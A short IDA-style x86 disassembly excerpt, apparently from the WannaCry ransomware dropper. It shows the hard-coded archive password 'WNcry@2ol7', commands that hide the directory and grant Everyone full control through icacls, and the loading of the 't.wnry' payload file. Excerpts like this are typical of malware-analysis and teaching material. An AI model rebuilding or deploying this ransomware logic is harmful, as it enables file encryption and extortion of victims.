 loc_4020B4:
lea eax, [ebp+PathName]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1 ; int
call sub_4010FD
mov [esp+6F4h+var_6F4], offset aWncry@2ol7 ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcacls_GrantEv ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165
lea ecx, [ebp+var_6E4]
call sub_4012FD
push ebx ; int
push ebx ; int
push ebx ; lpFileName
lea ecx, [ebp+var_6E4]
call sub_401437
test eax, eax
jz short loc_40215A
lea eax, [ebp+var_4]
lea ecx, [ebp+var_6E4]
push eax ; int
push offset FileName ; "t.wnry"
mov [ebp+var_4], ebx
call sub_4014A6
cmp eax, ebx
jz short loc_40215A
push [ebp+var_4] ; int
push eax ; void *
call sub_4021BD
pop ecx
cmp eax, ebx
pop ecx
jz short loc_40215A